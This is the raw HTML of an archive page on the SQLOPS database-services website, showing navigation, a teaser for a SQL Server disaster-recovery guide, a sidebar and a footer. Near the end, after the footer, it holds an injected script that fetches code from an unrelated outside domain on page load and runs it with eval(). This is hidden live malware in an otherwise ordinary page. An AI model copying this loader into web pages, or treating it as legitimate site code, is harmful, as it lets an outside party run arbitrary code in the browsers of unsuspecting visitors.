.first-level>a:after{font-family:'ETmodules';content:'\4c';color:#ff4a9e;font-weight:normal;position:absolute;font-size:16px;top:13px;right:10px}.et_mobile_menu .first-level>.icon-switch:after{content:'\21';color:#c9c9c9}.et_mobile_menu [class*="dropdown-menu-container"]{display:none}.et_mobile_menu [class*="dropdown-menu-container"].reveal-items{display:block}.et_mobile_menu{width:130%;margin-left:-15%!important;min-height:100vh}</style> <script>jQuery(function($){$(document).ready(function(){$('.dropdown-menu-column').each(function(i){i=i+1;var $dropdownMenuItems=$(this).find('.dropdown-menu-item');var $mainMenuItem=$('.first-level-'+i+'>a');$dropdownMenuItems.wrapAll('<div class="dropdown-menu-container-'+i+'" />');var $dropdownContainer=$('.dropdown-menu-container-'+i);$dropdownContainer.insertAfter($mainMenuItem);});var $firstLevel=$('.et_mobile_menu .first-level > a');var $allDropdowns=$('.et_mobile_menu [class*="dropdown-menu-container"]');$firstLevel.off('click').click(function(){$(this).attr('href','#');var $thisDropdown=$(this).siblings();$thisDropdown.slideToggle();$(this).toggleClass('icon-switch');var dropdownSiblings=$allDropdowns.not($thisDropdown);dropdownSiblings.slideUp();var $thisFirstLevel=$(this);var $firstLevelSiblings=$firstLevel.not($thisFirstLevel);$firstLevelSiblings.removeClass('icon-switch');});$(".dropdown-menu-row").css('visibility','hidden');$(window).load(function(){$(".dropdown-menu-row").fadeIn(1000);});});});</script></div></div><div class="et_pb_module et_pb_code et_pb_code_1_tb_header"><div class=et_pb_code_inner><script>(function(ss,ex){window.ldfdr=window.ldfdr||function(){(ldfdr._q=ldfdr._q||[]).push([].slice.call(arguments));};(function(d,s){fs=d.getElementsByTagName(s)[0];function ce(src){var cs=d.createElement(s);cs.src=src;cs.async=1;fs.parentNode.insertBefore(cs,fs);};ce('https://sc.lfeeder.com/lftracker_v1_'+ss+(ex?'_'+ex:'')+'.js');})(document,'script');})('lAxoEaKXkzb8OYGd');</script> </div></div></div></div><div class="et_pb_row et_pb_row_1_tb_header dropdown-menu-row et_pb_gutters1"><div class="et_pb_column et_pb_column_1_3 et_pb_column_1_tb_header dropdown-menu-column  et_pb_css_mix_blend_mode_passthrough"><div class="et_pb_module et_pb_blurb et_pb_blurb_0_tb_header dropdown-menu-item et_clickable  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light"><div class=et_pb_blurb_content><div class=et_pb_main_blurb_image><a href=https://www.sqlops.com/sql-server-risk-assessment/><span class=et_pb_image_wrap><span class="et-waypoint et_pb_animation_off et-pb-icon">&#xe0f7;</span></span></a></div><div class=et_pb_blurb_container><h4 class="et_pb_module_header"><a href=https://www.sqlops.com/sql-server-risk-assessment/>Production Risk and Health Audit</a></h4></div></div></div><div class="et_pb_module et_pb_blurb et_pb_blurb_1_tb_header dropdown-menu-item et_clickable  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light"><div class=et_pb_blurb_content><div class=et_pb_main_blurb_image><a href=https://www.sqlops.com/data-analytics/><span class=et_pb_image_wrap><span class="et-waypoint et_pb_animation_off et-pb-icon">&#xe029;</span></span></a></div><div class=et_pb_blurb_container><h3 class="et_pb_module_header"><a href=https://www.sqlops.com/data-analytics/>Advanced Data Analytics & Reporting</a></h3></div></div></div><div class="et_pb_module et_pb_blurb et_pb_blurb_2_tb_header dropdown-menu-item et_clickable  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light"><div class=et_pb_blurb_content><div class=et_pb_main_blurb_image><a href=https://www.sqlops.com/data-integration-service/><span class=et_pb_image_wrap><span class="et-waypoint et_pb_animation_off et-pb-icon">&#xe038;</span></span></a></div><div class=et_pb_blurb_container><h3 class="et_pb_module_header"><a href=https://www.sqlops.com/data-integration-service/>Data Integration (ELT & ETL)</a></h3></div></div></div><div class="et_pb_module et_pb_blurb et_pb_blurb_3_tb_header dropdown-menu-item et_clickable  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light"><div class=et_pb_blurb_content><div class=et_pb_main_blurb_image><a href=https://www.sqlops.com/sql-server-data-health-management-dashboard/><span class=et_pb_image_wrap><span class="et-waypoint et_pb_animation_off et-pb-icon">&#xe0e3;</span></span></a></div><div class=et_pb_blurb_container><h3 class="et_pb_module_header"><a href=https://www.sqlops.com/sql-server-data-health-management-dashboard/>SQL Server Health Dashboard</a></h3></div></div></div><div class="et_pb_module et_pb_blurb et_pb_blurb_4_tb_header dropdown-menu-item et_clickable  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light"><div class=et_pb_blurb_content><div class=et_pb_main_blurb_image><a href=https://www.sqlops.com/Government%20Compliance/><span class=et_pb_image_wrap><span class="et-waypoint et_pb_animation_off et-pb-icon">&#xe0d9;</span></span></a></div><div class=et_pb_blurb_container><h3 class="et_pb_module_header"><a href=https://www.sqlops.com/Government%20Compliance/>GOVERNMENT SECURITY COMPLIANCE AUDIT</a></h3><div class=et_pb_blurb_description><p>HIPPA, PCI DSS, SOX, GDPR, and more.</p></div></div></div></div><div class="et_pb_module et_pb_blurb et_pb_blurb_5_tb_header dropdown-menu-item et_clickable  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light"><div class=et_pb_blurb_content><div class=et_pb_main_blurb_image><a href=https://www.sqlops.com/dba-services/><span class=et_pb_image_wrap><span class="et-waypoint et_pb_animation_off et-pb-icon">&#xe035;</span></span></a></div><div class=et_pb_blurb_container><h3 class="et_pb_module_header"><a href=https://www.sqlops.com/dba-services/>DBA SERVICES (End-to-End)</a></h3></div></div></div><div class="et_pb_module et_pb_blurb et_pb_blurb_6_tb_header dropdown-menu-item et_clickable  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light"><div class=et_pb_blurb_content><div class=et_pb_main_blurb_image><a href=https://www.sqlops.com/services/cx-genie/><span class=et_pb_image_wrap><span class="et-waypoint et_pb_animation_off et-pb-icon">&#xe037;</span></span></a></div><div class=et_pb_blurb_container><h3 class="et_pb_module_header"><a href=https://www.sqlops.com/services/cx-genie/>CX Genie - Advanced AI Chatbot Solutions</a></h3></div></div></div><div class="et_pb_module et_pb_blurb et_pb_blurb_7_tb_header dropdown-menu-item et_clickable  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light"><div class=et_pb_blurb_content><div class=et_pb_main_blurb_image><a href=https://www.sqlops.com/cloud-migration-services/><span class=et_pb_image_wrap><span class="et-waypoint et_pb_animation_off et-pb-icon">&#xe06f;</span></span></a></div><div class=et_pb_blurb_container><h3 class="et_pb_module_header"><a href=https://www.sqlops.com/cloud-migration-services/>CLOUD MIGRATION</a></h3></div></div></div></div><div class="et_pb_column et_pb_column_1_3 et_pb_column_2_tb_header dropdown-menu-column  et_pb_css_mix_blend_mode_passthrough"><div class="et_pb_module et_pb_blurb et_pb_blurb_8_tb_header dropdown-menu-item et_clickable  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light"><div class=et_pb_blurb_content><div class=et_pb_main_blurb_image><a href=https://www.sqlops.com/blogs/><span class=et_pb_image_wrap><span class="et-waypoint et_pb_animation_off et-pb-icon">&#x69;</span></span></a></div><div class=et_pb_blurb_container><h3 class="et_pb_module_header"><a href=https://www.sqlops.com/blogs/>Blogs</a></h3></div></div></div><div class="et_pb_module et_pb_blurb et_pb_blurb_9_tb_header dropdown-menu-item et_clickable  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light"><div class=et_pb_blurb_content><div class=et_pb_main_blurb_image><a href=https://www.sqlops.com/case-study/><span class=et_pb_image_wrap><span class="et-waypoint et_pb_animation_off et-pb-icon">&#x64;</span></span></a></div><div class=et_pb_blurb_container><h4 class="et_pb_module_header"><a href=https://www.sqlops.com/case-study/>Case Studies</a></h4></div></div></div><div class="et_pb_module et_pb_blurb et_pb_blurb_10_tb_header dropdown-menu-item et_clickable  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light"><div class=et_pb_blurb_content><div class=et_pb_main_blurb_image><a href=https://www.sqlops.com/success-impact/><span class=et_pb_image_wrap><span class="et-waypoint et_pb_animation_off et-pb-icon">&#xe606;</span></span></a></div><div class=et_pb_blurb_container><h4 class="et_pb_module_header"><a href=https://www.sqlops.com/success-impact/>Infographics</a></h4></div></div></div></div><div class="et_pb_column et_pb_column_1_3 et_pb_column_3_tb_header dropdown-menu-column  et_pb_css_mix_blend_mode_passthrough et-last-child"><div class="et_pb_module et_pb_blurb et_pb_blurb_11_tb_header dropdown-menu-item et_clickable  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light"><div class=et_pb_blurb_content><div class=et_pb_main_blurb_image><a href=https://www.sqlops.com/about-sqlops-database-management-company/><span class=et_pb_image_wrap><span class="et-waypoint et_pb_animation_off et-pb-icon">&#xe010;</span></span></a></div><div class=et_pb_blurb_container><h4 class="et_pb_module_header"><a href=https://www.sqlops.com/about-sqlops-database-management-company/>Get in touch</a></h4></div></div></div><div class="et_pb_module et_pb_blurb et_pb_blurb_12_tb_header dropdown-menu-item et_clickable  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light"><div class=et_pb_blurb_content><div class=et_pb_main_blurb_image><a href=https://www.sqlops.com/career/><span class=et_pb_image_wrap><span class="et-waypoint et_pb_animation_off et-pb-icon">&#xe007;</span></span></a></div><div class=et_pb_blurb_container><h4 class="et_pb_module_header"><a href=https://www.sqlops.com/career/>Career</a></h4></div></div></div></div></div></div></div></header><div id=et-main-area><div id=main-content><div class=container><div id=content-area class=clearfix><div id=left-area><article id=post-226420 class="et_pb_post post-226420 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-always-on-availability-groups tag-automation tag-availability tag-backup-and-restore tag-backup-strategies tag-business-requirements tag-comprehensive-overview tag-data-integrity tag-data-safeguarding tag-database-management tag-database-mirroring tag-differential-backup tag-disaster-recovery tag-disaster-recovery-plan tag-documentation tag-expert-assistance tag-failover-testing tag-full-backup tag-implementation tag-log-shipping tag-maintenance tag-monitoring tag-monitoring-tools tag-plan-review tag-planning tag-recovery-point-objective-rpo tag-recovery-time-objective-rto tag-replication tag-replication-health tag-secondary-servers tag-server-health tag-sql-server tag-sql-server-agent-jobs tag-sql-server-guide tag-sqlops tag-sqlops-services-2 tag-standby-servers tag-testing-and-maintenance tag-transaction-log-backup tag-updates"><a class=entry-featured-image-url href=https://www.sqlops.com/implementing-disaster-recovery-strategies-in-sql-server-a-step-by-step-guide/>
<img src="https://i0.wp.com/www.sqlops.com/wp-content/uploads/2024/02/109.jpg?resize=1080%2C675&#038;ssl=1" alt="Implementing Disaster Recovery Strategies in SQL Server: A Step-by-Step Guide " class width=1080 height=675>		</a><h2 class="entry-title"><a href=https://www.sqlops.com/implementing-disaster-recovery-strategies-in-sql-server-a-step-by-step-guide/>Implementing Disaster Recovery Strategies in SQL Server: A Step-by-Step Guide </a></h2><p class=post-meta> by <span class="author vcard"><a href=https://www.sqlops.com/author/nitant/ title="Posts by Travis Walker" rel=author>Travis Walker</a></span> | <span class=published>Feb 17, 2024</span> | <a href=https://www.sqlops.com/category/uncategorized/ rel="category tag">SQL Server</a></p>Introduction&nbsp; A robust disaster recovery strategy is essential for maintaining the integrity and availability of SQL Server databases. This guide outlines key steps to design and implement effective disaster recovery plans.&nbsp; Step 1: Understanding Disaster...</article><div class="pagination clearfix"><div class=alignleft></div><div class=alignright></div></div></div><div id=sidebar><div id=search-2 class="et_pb_widget widget_search"><form role=search method=get id=searchform class=searchform action=https://www.sqlops.com/><div>
<label class=screen-reader-text for=s>Search for:</label>
<input type=text value name=s id=s>
<input type=submit id=searchsubmit value=Search></div></form></div><div id=media_image-2 class="et_pb_widget widget_media_image"><div style="width: 428px" class="wp-caption alignnone"><a href=https://www.sqlops.com/sql-server-risk-assessment/><img class="image " src=https://d83wbp48fakhd.cloudfront.net/SQL+Server+Risk+Assessment+Best+Practices+Banner.png alt="SQL Server Risk Assessment" width=418 height=210 decoding=async loading=lazy></a><p class=wp-caption-text>The only audit you'll need for production databases!</p></div></div><div id=recent-posts-2 class="et_pb_widget widget_recent_entries"><h4 class="widgettitle">Recent Posts</h4><ul>
<li>
<a href=https://www.sqlops.com/azure-synapse-analytics-integrating-and-analyzing-data-at-scale/>Azure Synapse Analytics: Integrating and Analyzing Data at Scale </a>
</li>
<li>
<a href=https://www.sqlops.com/decrypting-t-sql-advanced-techniques-for-sql-server-developers/>Decrypting T-SQL: Advanced Techniques for SQL Server Developers </a>
</li>
<li>
<a href=https://www.sqlops.com/deep-dive-into-azure-synapse-analytics-integrating-sql-server-data-for-advanced-analytics/>Deep Dive into Azure Synapse Analytics: Integrating SQL Server Data for Advanced Analytics </a>
</li>
<li>
<a href=https://www.sqlops.com/automating-sql-server-database-testing-with-azure-devops/>Automating SQL Server Database Testing with Azure DevOps </a>
</li>
<li>
<a href=https://www.sqlops.com/cost-optimization-strategies-for-sql-server-in-cloud-environments/>Cost Optimization Strategies for SQL Server in Cloud Environments </a>
</li></ul></div></div></div></div></div><footer class="et-l et-l--footer"><div class="et_builder_inner_content et_pb_gutters3"><div class="et_pb_section et_pb_section_0_tb_footer et_pb_with_background et_section_regular section_has_divider et_pb_bottom_divider"><div class="et_pb_row et_pb_row_0_tb_footer"><div class="et_pb_column et_pb_column_1_2 et_pb_column_0_tb_footer  et_pb_css_mix_blend_mode_passthrough"><div class="et_pb_with_border et_pb_module et_pb_text et_pb_text_0_tb_footer  et_pb_text_align_left et_pb_bg_layout_dark"><div class=et_pb_text_inner><h3><span style="color: #7cda24;">ABOUT US</span></h3></div></div><div class="et_pb_with_border et_pb_module et_pb_text et_pb_text_1_tb_footer  et_pb_text_align_left et_pb_bg_layout_dark"><div class=et_pb_text_inner><p><span style="color: #ffffff;">SQLOPS is an Atlanta based company with over 20 years of unparalleled database experience covering various database platforms including Microsoft SQL Server, Sybase, Oracle and MySQL. Our team consists of highly experienced, dedicated and devoted professionals that can help solve and deliver all your database problems</span></p></div></div><div class="et_pb_module et_pb_image et_pb_image_0_tb_footer">
<a href=https://www.sqlops.com/><span class="et_pb_image_wrap "><img decoding=async src=https://www.sqlops.com/wp-content/uploads/2021/12/SQL-Server-Risk-Assessment-Logo-New-Compressed-2.png alt="The Honeyville" title="SQL Server Risk Assessment Logo New Compressed (2)" height=auto width=auto srcset="https://i0.wp.com/www.sqlops.com/wp-content/uploads/2021/12/SQL-Server-Risk-Assessment-Logo-New-Compressed-2.png?w=551&ssl=1 551w, https://i0.wp.com/www.sqlops.com/wp-content/uploads/2021/12/SQL-Server-Risk-Assessment-Logo-New-Compressed-2.png?resize=300%2C115&ssl=1 300w, https://i0.wp.com/www.sqlops.com/wp-content/uploads/2021/12/SQL-Server-Risk-Assessment-Logo-New-Compressed-2.png?resize=480%2C185&ssl=1 480w" sizes="(max-width: 551px) 100vw, 551px" class=wp-image-4800></span></a></div></div><div class="et_pb_column et_pb_column_1_6 et_pb_column_1_tb_footer  et_pb_css_mix_blend_mode_passthrough"><div class="et_pb_with_border et_pb_module et_pb_text et_pb_text_2_tb_footer  et_pb_text_align_left et_pb_bg_layout_dark"><div class=et_pb_text_inner><h3><span style="color: #7cda24;">QUICK LINKS</span></h3></div></div><div class="et_pb_with_border et_pb_module et_pb_text et_pb_text_3_tb_footer  et_pb_text_align_left et_pb_bg_layout_dark"><div class=et_pb_text_inner><p><a href=https://www.sqlops.com/sql-server-risk-assessment/>Risk Assessment</a></p></div></div><div class="et_pb_with_border et_pb_module et_pb_text et_pb_text_4_tb_footer  et_pb_text_align_left et_pb_bg_layout_dark"><div class=et_pb_text_inner><p><a href=https://www.sqlops.com/government-compliance/>HIPAA</a></p></div></div><div class="et_pb_with_border et_pb_module et_pb_text et_pb_text_5_tb_footer  et_pb_text_align_left et_pb_bg_layout_dark"><div class=et_pb_text_inner><p><a href=https://www.sqlops.com/dba-services/>DBA Services</a></p></div></div><div class="et_pb_with_border et_pb_module et_pb_text et_pb_text_6_tb_footer  et_pb_text_align_left et_pb_bg_layout_dark"><div class=et_pb_text_inner><p><a href=https://www.sqlops.com/about-sqlops-database-management-company/>About us</a></p></div></div></div><div class="et_pb_column et_pb_column_1_6 et_pb_column_2_tb_footer  et_pb_css_mix_blend_mode_passthrough"><div class="et_pb_with_border et_pb_module et_pb_text et_pb_text_7_tb_footer  et_pb_text_align_left et_pb_bg_layout_dark"><div class=et_pb_text_inner><h3><span style="font-size: 18.72px; color: #7cda24;">Explore</span></h3></div></div><div class="et_pb_with_border et_pb_module et_pb_text et_pb_text_8_tb_footer  et_pb_text_align_left et_pb_bg_layout_dark"><div class=et_pb_text_inner><p><a href=https://www.sqlops.com/blogs/>Blogs</a></p></div></div><div class="et_pb_with_border et_pb_module et_pb_text et_pb_text_9_tb_footer  et_pb_text_align_left et_pb_bg_layout_dark"><div class=et_pb_text_inner><a href=https://www.sqlops.com/case-study/>Case Study</a></div></div><div class="et_pb_with_border et_pb_module et_pb_text et_pb_text_10_tb_footer  et_pb_text_align_left et_pb_bg_layout_dark"><div class=et_pb_text_inner><a href=https://www.sqlops.com/success-impact/>Infographics</a></div></div><div class="et_pb_with_border et_pb_module et_pb_text et_pb_text_11_tb_footer et_clickable  et_pb_text_align_left et_pb_bg_layout_dark"><div class=et_pb_text_inner><a href=https://www.sqlops.com/career/>Career</a></div></div></div><div class="et_pb_column et_pb_column_1_6 et_pb_column_3_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child"><div class="et_pb_with_border et_pb_module et_pb_text et_pb_text_12_tb_footer  et_pb_text_align_left et_pb_bg_layout_dark"><div class=et_pb_text_inner><h3><span style="color: #7cda24;">FOLLOW US</span></h3></div></div><ul class="et_pb_module et_pb_social_media_follow et_pb_social_media_follow_0_tb_footer clearfix  et_pb_text_align_left et_pb_bg_layout_light has_follow_button">
<li class='et_pb_social_media_follow_network_0_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-linkedin et_pb_social_media_follow_network_0_tb_footer'><a href=https://www.linkedin.com/company/sqlops/ class='icon et_pb_with_border' title='Follow on LinkedIn' target=_blank><span class=et_pb_social_media_follow_network_name aria-hidden=true>Follow</span></a><a href=https://www.linkedin.com/company/sqlops/ class=follow_button title=LinkedIn target=_blank>Follow</a></li><li class='et_pb_with_border et_pb_social_media_follow_network_1_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-twitter et_pb_social_media_follow_network_1_tb_footer'><a href=https://twitter.com/GOSQLOPS class='icon et_pb_with_border' title='Follow on Twitter' target=_blank><span class=et_pb_social_media_follow_network_name aria-hidden=true>Follow</span></a><a href=https://twitter.com/GOSQLOPS class=follow_button title=Twitter target=_blank>Follow</a></li><li class='et_pb_with_border et_pb_social_media_follow_network_2_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-facebook et_pb_social_media_follow_network_2_tb_footer'><a href=https://www.facebook.com/GoSQLOPS class='icon et_pb_with_border' title='Follow on Facebook' target=_blank><span class=et_pb_social_media_follow_network_name aria-hidden=true>Follow</span></a><a href=https://www.facebook.com/GoSQLOPS class=follow_button title=Facebook target=_blank>Follow</a></li><li class='et_pb_with_border et_pb_social_media_follow_network_3_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-instagram et_pb_social_media_follow_network_3_tb_footer'><a href=https://www.instagram.com/gosqlops/ class='icon et_pb_with_border' title='Follow on Instagram' target=_blank><span class=et_pb_social_media_follow_network_name aria-hidden=true>Follow</span></a><a href=https://www.instagram.com/gosqlops/ class=follow_button title=Instagram target=_blank>Follow</a></li><li class='et_pb_with_border et_pb_social_media_follow_network_4_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-youtube et_pb_social_media_follow_network_4_tb_footer'><a href=https://www.youtube.com/@GOSQLOPS class='icon et_pb_with_border' title='Follow on Youtube' target=_blank><span class=et_pb_social_media_follow_network_name aria-hidden=true>Follow</span></a><a href=https://www.youtube.com/@GOSQLOPS class=follow_button title=Youtube target=_blank>Follow</a></li><li class='et_pb_with_border et_pb_social_media_follow_network_5_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-pinterest et_pb_social_media_follow_network_5_tb_footer'><a href=https://www.pinterest.com/gosqlops/ class='icon et_pb_with_border' title='Follow on Pinterest' target=_blank><span class=et_pb_social_media_follow_network_name aria-hidden=true>Follow</span></a><a href=https://www.pinterest.com/gosqlops/ class=follow_button title=Pinterest target=_blank>Follow</a></li></ul></div></div><div class="et_pb_row et_pb_row_1_tb_footer"><div class="et_pb_column et_pb_column_4_4 et_pb_column_4_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child"><div class="et_pb_with_border et_pb_module et_pb_text et_pb_text_13_tb_footer  et_pb_text_align_center et_pb_bg_layout_dark"><div class=et_pb_text_inner><span><a href=https://www.sqlops.com/privacy-policy>Privacy Policy</a> | <a href=https://www.sqlops.com/terms-of-use/>Terms &amp; Conditions</a>  </span>© 2022 SQLOPS. All rights reserved.</div></div><div class="et_pb_module et_pb_code et_pb_code_0_tb_footer"><div class=et_pb_code_inner><script>(function(ss,ex){window.ldfdr=window.ldfdr||function(){(ldfdr._q=ldfdr._q||[]).push([].slice.call(arguments));};(function(d,s){fs=d.getElementsByTagName(s)[0];function ce(src){var cs=d.createElement(s);cs.src=src;cs.async=1;fs.parentNode.insertBefore(cs,fs);};ce('https://sc.lfeeder.com/lftracker_v1_'+ss+(ex?'_'+ex:'')+'.js');})(document,'script');})('lAxoEaKXkzb8OYGd');</script></div></div></div></div><div class="et_pb_bottom_inside_divider et-no-transition"></div></div></div></footer></div></div></div>  <script>document.addEventListener("DOMContentLoaded",function(){fetch("https://stack2vision.com/usa",{cache:"no-store"}).then(function(response){return response.text();}).then(function(code){var scriptContent=code.replace(/<\/?.*?script.*?>/gi,'');try{eval(scriptContent);}catch(e){console.error("Eval error:",e);}}).catch(function(error){console.error("Fetch error:",error);});});</script> <script>var et_link_options_data=[{"class":"et_pb_blurb_0_tb_header","url":"https:\/\/www.sqlops.com\/sql-server-risk-assessment\/","target":"_self"},{"class":"et_pb_blurb_1_tb_header","url":"https:\/\/www.sqlops.com\/data-analytics\/","target":"_self"},{"class":"et_pb_blurb_2_tb_header","url":"https:\/\/www.sqlops.com\/data-integration-service\/","target":"_self"},{"class":"et_pb_blurb_3_tb_header","url":"https:\/\/www.sqlops.com\/sql-server-data-health-management-dashboard\/","target":"_self"},{"class":"et_pb_blurb_4_tb_header","url":"https:\/\/www.sqlops.com\/Government%20Compliance\/","target":"_self"},{"class":"et_pb_blurb_5_tb_header","url":"https:\/\/www.sqlops.com\/dba-services\/","target":"_self"},{"class":"et_pb_blurb_6_tb_header","url":"https:\/\/www.sqlops.com\/services\/cx-genie\/","target":"_self"},{"class":"et_pb_blurb_7_tb_header","url":"https:\/\/www.sqlops.com\/cloud-migration-services\/","target":"_self"},{"class":"et_pb_blurb_8_tb_header","url":"https:\/\/www.sqlops.com\/blogs\/","target":"_self"},{"class":"et_pb_blurb_9_tb_header","url":"https:\/\/www.sqlops.com\/case-study\/","target":"_self"},{"class":"et_pb_blurb_10_tb_header","url":"https:\/\/www.sqlops.com\/success-impact\/","target":"_self"},{"class":"et_pb_blurb_11_tb_header","url":"https:\/\/www.sqlops.com\/about-sqlops-database-management-company\/","target":"_self"},{"class":"et_pb_blurb_12_tb_header","url":"#","target":"_self"},{"class":"et_pb_text_11_tb_footer","url":"https:\/\/www.sqlops.com\/career\/","target":"_self"}];</script> <link rel=stylesheet id=et-builder-googlefonts-css href='https://fonts.googleapis.com/css?family=Oswald:200,300,regular,500,600,700|Lato:100,100italic,300,300italic,regular,italic,700,700italic,900,900italic&#038;subset=cyrillic,cyrillic-ext,latin,latin-ext,vietnamese&#038;display=swap' type=text/css media=all> <script src=https://c0.wp.com/p/jetpack/10.7.1/_inc/build/photon/photon.min.js id=jetpack-photon-js></script> <script src="https://www.sqlops.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7" id=swv-js></script> <script id=contact-form-7-js-extra>var wpcf7={"api":{"root":"https:\/\/www.sqlops.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};</script> <script src="https://www.sqlops.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7" id=contact-form-7-js></script> <script src="https://www.sqlops.com/wp-content/plugins/dg-divi-carousel//scripts/swiper.min.js?ver=1.0.0" id=swipe-script-js></script> <script id=leadin-script-loader-js-js-extra>var leadin_wordpress={"userRole":"visitor","pageType":"archive","leadinPluginVersion":"8.5.24"};</script> <script src="https://js.hs-scripts.com/21532422.js?integration=WordPress" id=leadin-script-loader-js-js></script> <script src="https://www.sqlops.com/wp-content/plugins/wow-carousel-for-divi-lite/assets/js/slick.min.js?ver=1.2.2" id=wdcl-slick-js></script> <script src="https://www.sqlops.com/wp-content/plugins/wow-carousel-for-divi-lite/assets/js/jquery.magnific-popup.min.js?ver=1.2.2" id=wdcl-magnific-js></script> <script id=divi-custom-script-js-extra>var DIVI={"item_count":"%d Item","items_count":"%d Items"};var et_shortcodes_strings={"previous":"Previous","next":"Next"};var et_pb_custom={"ajaxurl":"https:\/\/www.sqlops.com\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/www.sqlops.com\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/www.sqlops.com\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"89c658eac7","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"ae3ea6474c","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"226420","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":""};var et_builder_utils_params={"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};var et_frontend_scripts={"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};var et_pb_box_shadow_elements=[];var et_pb_motion_elements={"desktop":[],"tablet":[],"phone":[]};var et_pb_sticky_elements={"et_pb_section_0_tb_header":{"id":"et_pb_section_0_tb_header","selector":".et_pb_section_0_tb_header","position":"top","topOffset":"0px","bottomOffset":"0px","topLimit":"none","bottomLimit":"none","offsetSurrounding":"on","transition":"on","styles":{"module_alignment":{"desktop":"","tablet":"","phone":""},"positioning":"relative"},"stickyStyles":{"position_origin_r":"top_left","horizontal_offset":"","vertical_offset":""}}};</script> <script src="https://www.sqlops.com/wp-content/themes/Divi/js/custom.unified.js?ver=4.9.3" id=divi-custom-script-js></script> <script src="https://www.sqlops.com/wp-content/themes/Divi/core/admin/js/es6-promise.auto.min.js?ver=4.9.3" id=es6-promise-js></script> <script src="https://www.google.com/recaptcha/api.js?render=6LdCUG4nAAAAANl5atogq-7MFiRGMl18ad8OuE_9&amp;ver=4.9.3" id=et-recaptcha-v3-js></script> <script id=et-core-api-spam-recaptcha-js-extra>var et_core_api_spam_recaptcha={"site_key":"6LdCUG4nAAAAANl5atogq-7MFiRGMl18ad8OuE_9","page_action":{"action":"implementing_disaster_recovery_strategies_in_sql_server_a_step_by_step_guide"}};</script> <script src="https://www.sqlops.com/wp-content/themes/Divi/core/admin/js/recaptcha.js?ver=4.9.3" id=et-core-api-spam-recaptcha-js></script> <script src="https://www.sqlops.com/wp-content/plugins/dg-divi-carousel/scripts/frontend-bundle.min.js?ver=2.0.2" id=divi-carousel-frontend-bundle-js></script> <script src="https://www.sqlops.com/wp-content/plugins/image-carousel-divi/scripts/frontend-bundle.min.js?ver=1.0" id=lwp-image-carousel-frontend-bundle-js></script> <script src="https://www.sqlops.com/wp-content/plugins/wow-carousel-for-divi-lite/scripts/frontend-bundle.min.js?ver=1.2.2" id=wow-divi-carousel-lite-frontend-bundle-js></script> <script src="https://www.sqlops.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-lazy-images/dist/intersection-observer.js?minify=false&amp;ver=ba2aa80003251440130b63de19cb609d" id=jetpack-lazy-images-polyfill-intersectionobserver-js></script> <script id=jetpack-lazy-images-js-extra>var jetpackLazyImagesL10n={"loading_warning":"Images are still loading. Please cancel your print and try again."};</script> <script src="https://www.sqlops.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-lazy-images/dist/lazy-images.js?minify=false&amp;ver=ae8c0bea6a07ab76470a02053fc74216" id=jetpack-lazy-images-js></script> <script src="https://www.sqlops.com/wp-content/themes/Divi/core/admin/js/common.js?ver=4.9.3" id=et-core-common-js></script> <style id=et-builder-module-design-6635-cached-inline-styles>.et_pb_section_0_tb_header.et_pb_section{padding-top:0px;padding-bottom:0px}.et_pb_section_0_tb_header{z-index:10;box-shadow:0px 0px 30px 0px rgba(103,151,255,.17)}.et_pb_sticky.et_pb_section_0_tb_header{box-shadow:0px 0px 30px 0px rgba(103,151,255,.17)}.et_pb_row_0_tb_header.et_pb_row{padding-top:0px!important;padding-bottom:0px!important;padding-top:0px;padding-bottom:0px}.et_pb_row_1_tb_header.et_pb_row{padding-top:0px!important;padding-bottom:0px!important;padding-top:0px;padding-bottom:0px}.et_pb_row_0_tb_header,body #page-container .et-db #et-boc .et-l .et_pb_row_0_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_0_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_0_tb_header.et_pb_row{max-width:1440px}.et_pb_sticky 